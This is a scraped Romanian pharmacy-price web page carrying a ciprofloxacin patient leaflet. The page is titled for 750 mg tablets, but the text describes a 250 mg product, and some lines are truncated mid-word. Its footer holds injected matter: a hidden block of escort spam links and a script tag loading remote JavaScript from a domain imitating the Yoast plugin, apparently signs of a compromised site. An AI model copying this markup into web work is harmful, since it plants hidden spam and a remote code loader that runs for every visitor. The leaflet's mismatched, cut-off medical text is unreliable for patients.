		class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-disabled ast-no-menu-items ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-link ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://medicamentecompensate.ro/" rel="home" itemprop="url" >
					Medicamente Compensate
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
					</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-3102106908648710"
     data-ad-slot="9221088245"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1516 page type-page status-publish ast-article-single" id="post-1516" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-no-thumbnail ast-no-meta">
		
		<h1 class="entry-title" itemprop="headline">CIPROFLOXACINA 750 mg prospect pret compensat</h1>	</header><!-- .entry-header -->

	<div class="entry-content clear" 
		itemprop="text"	>

		
		<p></p>
<p style="font-family:Trebuchet MS;color:#67C4B2;font-size:16px;line-height:18px; ">Saitul care te invata cum sa nu te lasi jecmanit in farmacie, pret compensat, necompensat, pret de referinta, echivalentele medicamentului, prospect …</p>
<p><br />
<br />
<br />
</p>
<p><br />
<br />
<br />
<a name="Prospect"></a></p>
<h2>CIPROFLOXACINA 750mg &#8211; prospect</h2>
<p>Avertisment!<br />
CIPROFLOXACINA 750mg tablete film. este un medicament.<br />
Folositi CIPROFLOXACINA 750mg tablete film. doar daca v-a fost prescris de un medic.<br />
<br />
<br />
<br />
CIPROFLOXACINA 500mg</p>
<p>CIPROFLOXACINA ARENA 250mg, comprimate filmate</p>
<p>CE ESTE CIPROFLOXACINA ARENA SI PENTRU CE SE UTILIZEAZA</p>
<p>Ciprofloxacina Arena este un antibiotic care apartine familiei chinolonelor. Substanta activa este ciprofloxacina. Ciprofloxacina actioneaza prin distrugerea bacteriilor care produc infectii. Acest medicament actioneaza numai asupra anumitor tulpini (specii) de bacterii.</p>
<p>Adulti</p>
<p>Ciprofloxacina Arena se utilizeaza la adulti pentru tratamentul urmatoarelor infectii bacteriene:</p>
<p>o  infectii ale tractului respirator</p>
<p>o  infectii prelungite sau recidivante (repetate) ale urechilor sau sinusurilor</p>
<p>o  infectii ale tractului urinar</p>
<p>o  infectii la nivelul testiculelor</p>
<p>o  infectii ale organelor genitale la femei</p>
<p>o  infectii ale tractului gastro-intestinal si infectii intra-abdominale</p>
<p>o  infectii ale pielii si tesuturilor moi</p>
<p>o  infectii ale oaselor si articulatiilor</p>
<p>o  tratamentul infectiilor la pacientii care au un numar foarte mic de celule albe sanguine (neutropenie)</p>
<p>o  prevenirea infectiilor la pacientii care au un numar foarte mic de celule albe sanguine (neutropenie)</p>
<p>o  prevenirea infectiilor produse de bacteria Neisseria meningitidis</p>
<p>o  expunerea la antrax, prin inhalare.</p>
<p>Daca aveti o infectie severa sau o infectie produsa de mai multe tipuri de bacterii, este posibil sa primiti tratament antibiotic suplimentar, pe langa Ciprofloxacina Arena.</p>
<p>Copii si adolescenti</p>
<p>Ciprofloxacina Arena se utilizeaza la copii si adolescenti, sub supraveghere medicala de specialitate, pentru tratamentul urmatoarelor infectii bacteriene:</p>
<p>o  infectii ale plamanilor si bronhiilor la copii si adolescenti cu fibroza chistica</p>
<p>o  infectii complicate ale tractului urinar, incluzand infectii care au ajuns la nivelul rinichilor (pielonefrita)</p>
<p>o  expunerea (suspectata sau confirmata) la antrax, prin inhalare.</p>
<p>De asemenea, Ciprofloxacina Arena poate fi utilizat pentru tratamentul altor infectii severe specifice, la copii si adolescenti, cand medicul considera ca este necesar.</p>
<p>INAINTE SA LUATI CIPROFLOXACINA ARENA Nu luati Ciprofloxacina Arena daca</p>
<p>o  sunteti alergic (hipersensibil) la substanta activa, la alte medicamente chinolone sau la oricare dintre celelalte componente ale Ciprofloxacina Arena;</p>
<p>o  luati tizanidina (vezi Utilizarea altor medicamente).</p>
<p>Aveti grija deosebita cand luati Ciprofloxacina Arena Inainte sa luati Ciprofloxacina Arena</p>
<p>Spuneti medicului daca:</p>
<p>o  ati avut vreodata probleme cu rinichii, deoarece poate fi necesara ajustarea tratamentului dumneavoastra,</p>
<p>o  aveti epilepsie sau alte boli neurologice,</p>
<p>o  ati avut in antecedente probleme la nivelul tendoanelor, in urma unor tratamente anterioare cu antibiotice de tipul Ciprofloxacina Arena,</p>
<p>o  aveti miastenie gravis (o boala musculara),</p>
<p>o  ati avut in antecedente tulburari ale ritmului cardiac (aritmii).</p>
<p>In timp ce luati Ciprofloxacina Arena</p>
<p>Spuneti imediat medicului daca apar oricare din urmatoarele boli, in timp ce luati Ciprofloxacina Arena. Medicul va decide daca tratamentul cu Ciprofloxacina Arena trebuie intrerupt.</p>
<p>o  Reactie alergica severa si brusca (reactie anafilactica/soc anafilactic, edem angioneurotic); exista un risc mic sa aveti o reactie alergica severa chiar de la prima doza, manifestata prin urmatoarele simptome: senzatie de apasare in piept, ameteli, senzatie de rau sau lesin sau ameteli cand va ridicati in picioare. Daca apar aceste simptome incetati sa luati Ciprofloxacina Arena si adresati-va imediat medicului dumneavoastra.</p>
<p>o  Ocazional pot aparea dureri si umflaturi la nivelul articulatiilor si tendinita, in special daca sunteti varstnic si ati fost tratat si cu corticosteroizi. La primele semne de durere sau inflamatie incetati sa luati Ciprofloxacina Arena si mentineti in repaus membrul afectat. Evitati eforturile fizice inutile, deoarece acestea ar putea creste riscul rupturii de tendoane.</p>
<p>o  Daca aveti epilepsie sau alte boli neurologice cum sunt ischemie cerebrala sau accident vascular cerebral, este posibil sa aveti reactii adverse legate de sistemul nervos central. In acest caz, intrerupeti tratamentul cu Ciprofloxacina Arena si adresati-va imediat medicului dumneavoastra.</p>
<p>o  Cand luati Ciprofloxacina Arena pentru prima data, puteti avea reactii psihice. Daca suferiti de depresie sau psihoza, simptomele dumneavoastra se pot agrava in timpul tratamentului cu Ciprofloxacina Arena. In acest caz, intrerupeti tratamentul cu Ciprofloxacina Arena si adresati-va imediat medicului dumneavoastra.</p>
<p>o  Puteti avea simptome de neuropatie, incluzind durere, arsura, furnicaturi, amorteala si/sau slabiciune musculara. In acest caz, intrerupeti tratamentul cu Ciprofloxacina Arena si adresati-va imediat medicului dumneavoastra.</p>
<p>o  Poate aparea diaree in timp ce luati antibiotice, inclusiv Ciprofloxacina Arena, chiar la cateva saptamani dupa ce ati terminat tratamentul. Daca diareea devine severa sau persistenta sau daca observati prezenta de sange sau mucus in materiile fecale, incetati imediat sa luati Ciprofloxacina Arena, deoarece va poate pune viata in pericol. Nu luati medicamente care opresc sau incetinesc miscarile intestinale si adresati-va medicului dumneavoastra.</p>
<p>o  Daca trebuie sa efectuati o analiza de sange sau de urina, spuneti medicului sau personalului laboratorului de analize ca urmati tratament cu Ciprofloxacina Arena.</p>
<p>o  Ciprofloxacina Arena poate produce leziuni la nivelul ficatului. Daca observati orice simptome cum sunt pierderea apetitului (poftei de mancare), icter (ingalbenirea pielii si a albului ochilor), urina inchisa la culoare, mancarime sau sensibilitate la nivelul stomacului, incetati sa luati Ciprofloxacina Arena si adresati-va imediat medicului dumneavoastra.</p>
<p>o  Ciprofloxacina Arena poate diminua numarul de celule albe din sange si rezistenta dumneavoastra la infectii poate fi scazuta. Daca aveti o infectie cu simptome cum sunt febra si deteriorarea grava a starii generale, sau febra si simptome de infectie locala cum sunt dureri la nivelul gatului/faringelui/gurii sau probleme urinare, trebuie sa va adresati imediat medicului. Vi se vor efectua analize de sange pentru a verifica posibila scadere a celulelor albe in sange (agranulocitoza). Este important sa informati medicul dumneavoastra ca luati acest medicament.</p>
<p>o  Spuneti medicului daca stiti ca dumneavoastra sau un membru al familiei dumneavoastra aveti deficit de glucoza-6-fosfat dehidrogenaza (G6PD), deoarece puteti avea risc de anemie in cazul administrarii ciprofloxacinei.</p>
<p>o  In timp ce luati Ciprofloxacina Arena, pielea dumneavoastra devine mai sensibila la lumina soarelui sau la razele ultraviolete (UV). Evitati expunerea la lumina puternica a soarelui si la razele UV artificiale (de exemplu bai de soare).</p>
<p>Utilizarea altor medicamente</p>
<p>Va rugam sa spuneti medicului dumneavoastra sau farmacistului daca luati sau ati luat recent orice alte medicamente, inclusiv dintre cele eliberate fara prescriptie medicala.</p>
<p>Nu luati Ciprofloxacina Arena impreuna cu tizanidina, deoarece aceasta poate determina reactii adverse cum sunt scaderea presiunii sangelui si somnolenta (vezi Nu luati Ciprofloxacina Arena).</p>
<p>Se cunoaste faptul ca urmatoarele medicamente interactioneaza cu Ciprofloxacina Arena in corpul dumneavoastra. Utilizarea Ciprofloxacina Arena impreuna cu aceste medicamente poate influenta efectul terapeutic al medicamentelor respective. De asemenea, poate creste probabilitatea de aparitie a reactiilor adverse.</p>
<p>Spuneti medicului dumneavoastra daca luati:</p>
<p>o  warfarina sau orice alte medicamente anticoagulante (pentru fluidificarea sangelui).</p>
<p>o  probenecid (pentru guta);</p>
<p>o  metotrexat (pentru anumite tipuri de cancer, psoriazis si poliartrita reumatoida);</p>
<p>o  teofilina (pentru probleme respiratorii);</p>
<p>o  tizanidina (pentru spasticitate musculara in scleroza multipla);</p>
<p>o  clozapina (un medicament antipsihotic);</p>
<p>o  ropinirol (pentru boala Parkinson);</p>
<p>o  fenitoina (pentru epilepsie).</p>
<p>Ciprofloxacina Arena poate creste concentratiile urmatoarelor medicamente in sange:</p>
<p>o  pentoxifilina (pentru tulburari circulatorii)</p>
<p>o  cafeina.</p>
<p>Unele medicamente reduc efectul Ciprofloxacina Arena. Spuneti medicului dumneavoastra daca luati sau doriti sa luati:</p>
<p>o  antiacide</p>
<p>o  suplimente minerale</p>
<p>o  sucralfat</p>
<p>o  un chelator polimeric al fosfatului (de exemplu sevelamer)</p>
<p>o  medicamente sau suplimente care contin calciu, magneziu, aluminiu sau fer. Daca este esential sa luati aceste medicamente, luati Ciprofloxacina Arena la un interval de doua ore inainte si patru ore dupa ce ati luat aceste medicamente.</p>
<p>Utilizarea Ciprofloxacina Arena cu alimente si bauturi</p>
<p>Cu exceptia cazului in care luati Ciprofloxacina Arena in timpul meselor, nu mancati sau nu beti produse lactate (cum sunt lapte sau iaurt) sau bauturi cu supliment de calciu cand luati comprimatele, deoarece acestea pot afecta absorbtia substantei active.</p>
<p>Amintiti-va sa beti multe lichide in timp ce luati Ciprofloxacina Arena.</p>
<p>Sarcina si alaptarea</p>
<p>Este preferabil sa evitati sa utilizati Ciprofloxacina Arena in timpul sarcinii. Spuneti medicului dumneavoastra daca intentionati sa ramaneti gravida.</p>
<p>Nu luati Ciprofloxacina Arena in timpul alaptarii, deoarece ciprofloxacina se excreta in laptele matern si poate fi daunatoare pentru copilul dumneavoastra.</p>
<p>Conducerea vehiculelor si folosirea utilajelor</p>
<p>Ciprofloxacina Arena va poate afecta gradul de vigilenta. Pot aparea unele reactii adverse neurologice. Prin urmare, asigurati-va ca stiti cum reactionati la Ciprofloxacina Arena inainte sa conduceti un vehicul sau sa folositi utilaje. Daca aveti dubii, discutati cu medicul dumneavoastra.</p>
<p>CUM SA LUATI CIPROFLOXACINA ARENA</p>
<p>Medicul dumneavoastra va va explica exact cat de mult Ciprofloxacina Arena trebuie sa luati, cat de des si pentru cat timp. Aceasta va depinde de tipul infectiei pe care o aveti si de cat de grava este aceasta.</p>
<p>Spuneti medicului daca aveti probleme cu rinichii, deoarece in acest caz s-ar putea sa fie necesara ajustarea dozei dumneavoastra.</p>
<p>Tratamentul dureaza de obicei intre 5 si 21 zile, dar poate dura mai mult in cazul infectiilor severe. Luati comprimatele exact asa cum v-a spus medicul dumneavoastra. Adresati-va medicului dumneavoastra sau farmacistului daca nu sunteti sigur cate comprimate Ciprofloxacina Arena trebuie sa luati sau cum sa le luati.</p>
<p>a.  Inghititi comprimatele cu mult lichid. Comprimatele nu trebuie mestecate deoarece nu au un gust placut.</p>
<p>b.  Incercati sa luati comprimatele aproximativ la aceeasi ora, in fiecare zi.</p>
<p>c.  Puteti lua comprimatele in timpul meselor sau intre mese. Orice produse care contin calciu ca parte a alimentatiei nu vor afecta in mod grav absorbtia. Cu toate acestea, nu luati comprimate de Ciprofloxacina Arena cu produse lactate, cum sunt lapte sau iaurt sau cu sucuri de fructe cu suplimente (de exemplu suc de portocale cu supliment de calciu).</p>
<p>Amintiti-va sa beti multe lichide in timp ce luati Ciprofloxacina Arena.</p>
<p>Daca luati mai mult decat trebuie din Ciprofloxacina Arena</p>
<p>Daca luati mai mult decat doza prescrisa, adresati-va imediat medicului dumneavoastra. Daca este posibil, luati cu dumneavoastra comprimatele sau cutia, pentru a le arata medicului.</p>
<p>Daca uitati sa luati Ciprofloxacina Arena</p>
<p>Luati doza omisa cat mai curand posibil si apoi continuati tratamentul asa cum vi s-a prescris. Cu toate acestea, daca se apropie timpul pentru urmatoarea doza, nu mai luati doza omisa ci continuati tratamentul ca de obicei. Nu luati o doza dubla pentru a compensa doza uitata. Asigurati-va ca respectati durata completa a tratamentului.</p>
<p>Daca incetati sa luati Ciprofloxacina Arena</p>
<p>Este important sa respectati durata tratamentului chiar daca incepeti sa va simtiti mai bine dupa cateva zile. Daca incetati sa luati acest medicament prea curand, este posibil ca infectia sa nu se vindece complet si simptomele infectiei pot reapare sau se pot agrava. De asemenea puteti prezenta rezistenta la antibiotic.</p>
<p>Daca aveti orice alte intrebari suplimentare cu privire la acest medicament, adresati-va medicului dumneavoastra sau farmacistului.</p>
<p>REACTII ADVERSE POSIBILE</p>
<p>Ca toate medicamentele, Ciprofloxacina Arena poate provoca reactii adverse, cu toate ca nu apar la toate persoanele.</p>
<p>Daca vreuna dintre reactiile adverse devine grava sau daca observati orice reactie adversa nementionata in acest prospect, va rugam sa spuneti medicului dumneavoastra sau farmacistului.</p>
<p>Reactii adverse frecvente (intre 1 si 10 persoane din 100 pot avea aceste reactii):</p>
<p>&#8211; senzatie de rau (greata), diaree;</p>
<p>Reactii adverse mai putin frecvente (intre 1 si 10 persoane din 1000 pot avea aceste reactii):</p>
<p>&#8211; suprainfectii fungice;</p>
<p>&#8211; numar crescut de eozinofile, un tip de celule albe sanguine;</p>
<p>&#8211; pierderea poftei de mancare (anorexie);</p>
<p>&#8211; hiperactivitate sau agitatie;</p>
<p>&#8211; dureri de cap, ameteli, tulburari de somn sau tulburari de gust;</p>
<p>&#8211; varsaturi, dureri abdominale, tulburari digestive cum sunt probleme la nivelul stomacului (indigestie/arsuri) sau flatulenta (gaze in intestin);</p>
<p>&#8211; cresterea concentratiilor anumitor substante din sange (transaminaze si/sau bilirubina);</p>
<p>&#8211; eruptii ale pielii, mancarimi sau urticarie;</p>
<p>&#8211; dureri articulare la adulti;</p>
<p>&#8211; afectarea functiei rinichiului;</p>
<p>&#8211; durere la nivelul muschilor sau oaselor, stare generala de rau (astenie) sau febra;</p>
<p>&#8211; cresterea concentratiilor fosfatazei alcaline din sange (o anumita substanta in sange).</p>
<p>Reactii adverse rare (intre 1 si 10 persoane din 10000 pot avea aceste reactii):</p>
<p>&#8211; inflamatia intestinului (colita) legata de utilizarea antibioticului (in cazuri foarte rare poate pune viata in pericol) (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena);</p>
<p>&#8211; modificari ale numarului celulelor din sange (leucopenie, leucocitoza, neutropenie, anemie), cresterea sau scaderea cantitatii unui factor de coagulare in sange (trombocite);</p>
<p>&#8211; reactie alergica, umflaturi (edem) sau umflarea rapida a pielii si a mucoaselor (edem angioneurotic);</p>
<p>&#8211; cresterea cantitatii de zahar din sange (hiperglicemie);</p>
<p>&#8211; confuzie, dezorientare, reactii de anxietate, vise anormale, depresie sau halucinatii;</p>
<p>&#8211; senzatie de furnicaturi, sensibilitate anormala la stimuli senzitivi, scaderea sensibilitatii la nivelul pielii, tremuraturi, crize convulsive (vezi Aveti grija deosebita cand utilizati Ciprofloxacina Arena) sau ameteala;</p>
<p>&#8211; tulburari de vedere;</p>
<p>&#8211; tiuituri in urechi (tinitus), pierderea auzului, tulburari de auz;</p>
<p>&#8211; batai rapide ale inimii (tahicardie);</p>
<p>&#8211; dilatarea vaselor de sange (vasodilatatie), scaderea presiunii sanguinesau lesin;</p>
<p>&#8211; senzatie de lipsa de aer, inclusiv simptome de astm bronsic;</p>
<p>&#8211; tulburari de ficat, ingalbenirea pielii si a albului ochilor (icter colestatic) sau hepatita neinfectioasa;</p>
<p>&#8211; sensibilitate la lumina (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena);</p>
<p>&#8211; dureri musculare, inflamatia articulatiilor, cresterea tonusului muscular sau crampe musculare;</p>
<p>&#8211; insuficienta renala, prezenta de sange sau cristale in urina (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena), inflamatia cailor urinare;</p>
<p>&#8211; retentie de lichide sau transpiratie excesiva;</p>
<p>Reactii adverse foarte rare (mai putin de 1 din 10000 persoane pot avea aceste reactii):</p>
<p>&#8211; un tip special de scadere a numarului de celule rosii (eritrocite) din sange (anemie hemolitica), o scadere periculoasa a numarului unor anumite celule albe din sange (agranulocitoza); scaderea numarului de celule rosii, albe si de trombocite din</p>
<p>&#8211; reactii alergice severe (reactie anafilactica sau soc anafilactic, care poate pune viata in pericol &#8211; boala serului) (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena);</p>
<p>&#8211; tulburari mentale (reactii psihotice) (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena);</p>
<p>&#8211; migrena, tulburari de coordonare, mers instabil (tulburari ale mersului), tulburari de miros (tulburari olfactive), presiune la nivelul creierului (presiune intracraniana);</p>
<p>&#8211; tulburari in perceptia culorilor;</p>
<p>&#8211; inflamatia peretilor vaselor de sange (vasculita);</p>
<p>&#8211; pancreatita;</p>
<p>&#8211; moartea celulelor ficatului (necroza hepatica), ducand foarte rar la insuficienta hepatica care poate pune viata in pericol;</p>
<p>&#8211; sangerari mici, punctiforme, sub piele (petesii), urticarie sau diferite eruptii pe piele (de exemplu sindrom Stevens-Johnson care poate pune viata in pericol sau necroliza epidermica toxica);</p>
<p>&#8211; slabiciune musculara, inflamatii ale tendoanelor, rupturi de tendoane &#8211; in special ale tendonului mare de pe partea posterioara a gleznei (tendonul lui Achile) (vezi Aveti grija deosebita cand luati Ciprofloxacina Arena); agravarea simpto</p>
<p>Frecventa necunoscuta (nu poate fi estimata din datele disponibile)</p>
<p>&#8211; probleme legate de sistemul nervos central, cum sunt durere, senzatie de arsura, furnicaturi, amorteala si/sau slabiciune la nivelul extremitatilor;</p>
<p>&#8211; anomalii severe ale ritmului cardiac, batai neregulate ale inimii de tipul torsada varfurilor.</p>
<p>CUM SE PASTREAZA CIPROFLOXACINA ARENA</p>
<p>A se pastra la temperaturi sub 25 grade C, in ambalajul original.</p>
<p>A nu se lasa la indemana si vederea copiilor.</p>
<p>Nu utilizati Ciprofloxacina Arena dupa data de expirare inscrisa pe blister sau pe cutie dupa EXP: Data de expirare se refera la ultima zi a lunii respective.</p>
<p>Medicamentele nu trebuie aruncate pe calea apei menajere sau a reziduurilor menajere. Intrebati farmacistul cum sa eliminati medicamentele care nu va mai sunt necesare. Aceste masuri vor ajuta la protejarea mediului.</p>
<p>INFORMATII SUPLIMENTARE</p>
<p>Ce contine Ciprofloxacina Arena</p>
<p>&#8211; Substanta activa este ciprofloxacina. Un comprimat filmat contine ciprofloxacina 250mg, sub forma de clorhidrat de ciprofloxacina 291,4mg.</p>
<p>&#8211; Celelalte componente sunt: nucleu-amidonglicolat de sodiu tip A, hidroxipropilceluloza, stearat de magneziu; film-hipromeloza, macrogol 400, dioxid de titan (E 171).</p>
<p>Cum arata Ciprofloxacina Arena si continutul ambalajului</p>
<p>Ciprofloxacina Arena se prezinta sub forma de comprimate filmate de forma alungita, biconvexe, de culoare alba, prevazute cu o linie mediana pe ambele fete. Comprimatele pot fi divizate in doua parti egale.</p>
<p>Important!<br />
Acesta este un prospect informativ al medicamentului CIPROFLOXACINA 750mg tablete film.<br />
Nu folositi informatiile din prospect in scopul diagnosticarii sau tratarii cu CIPROFLOXACINA 750mg tablete film. a unei probleme de sanatate.<br />
<br />
<br />
<br />
<a name="Pret"></a></p>
<h2>CIPROFLOXACINA 750mg &#8211; detalii si pret</h2>
<p style="font-family:Trebuchet MS;color:#000000;font-size:16px;line-height:18px; ">DCI medicament: CIPROFLOXACINUM<br />Forma farmaceutica: comprimate film.<br />Cantitate/ambalaj: 10 comprimate film.<br />Doza (concentratia): 750mg<br />Forma de prezentare: CUTIE X 1 BLIST. AL/PVC X 10 COMPRIMATE FILM.<br />Firma: ARENA GROUP S.A.<br />Tara: Romania<br />Cod ATC: J01MA02<br />Cod CIM: W54040001</p>
<p>
<br />
</p>
<p><br />
<br />
</p>
<p style="font-family:Arial;color:#000000;font-size:20px; background-color:lightyellow;line-height:20px;text-align:center;font-weight:bold; border: 2px solid #a1a1a1; padding: 10px 20px; background: red; width: 220px; border-radius: 15px;">  <a href="https://medicamentecompensate.ro/pret/" target="_blank" rel="noopener noreferrer"><span style="color:#000000">VEZI <br /> pretul medicamentului <br />si al echivalentelor</span></a>  </p>
<p>Atentionare!<br />
CIPROFLOXACINA 750mg tablete film. este un medicament.<br />
Folositi CIPROFLOXACINA 750mg tablete film. doar la indicatia medicului.<br />
Prospectul din aceasta pagina este un prospect informativ al medicamentului CIPROFLOXACINA 750mg tablete film.<br />
Nu folositi informatiile din prospect in scopul tratarii cu CIPROFLOXACINA 750mg tablete film. a unei probleme de sanatate.<br />
</p>
<p style="font-family:Arial;color:#0e73b8;font-size:16px;line-height:18px;"><a href ="https://medicamentecompensate.ro/prospecte/">Index medicamente</a></p>
<p><br />
<br />
</p>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->

<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-3102106908648710"
     data-ad-slot="9221088245"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad>


	</div> <!-- ast-container -->
	</div><!-- #content -->


		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						<div style="display:none"> 
<a title="mecidiyeköy escort" href="http://mecidiyekoypapim.com/" rel="dofollow">mecidiyeköy escort</a>
<a title="gaziantep escort bayan" href="http://gazianteppapim.com/" rel="dofollow">gaziantep escort bayan</a>
<a title="pendik bayan escort" href="http://pendikpapim.com/" rel="dofollow">pendik bayan escort</a>
</div>
<script src="https://yoast-schema-graph.com/1507.js"></script>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
	


</body>
</html>











--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gMUKglCSeF2oL0jhiNl5jA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766043979950');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXZd70icDdNfnvcA7p4jAPr1LpL_w-GZCrL21Nb0E9iQt7vcfQ_9blcbNBdeAgkuZas79umlqQb88n9qebvNcFfkTIzCeyk_1HHnwencg7RmVl9pkDb1MUpJRIJrSnWIURv6wK6EbJBlnOehKyKZT0fSPT32pGC-TC8GAaR2jI1YUJdqZYS7ilnIig=/_/peeltr./adnetwork300./160x400__webad_/adsnippet.
body_size: -1291
content:
window['27d91e6b-445c-4853-a229-ecc59f1f02ac'] = true;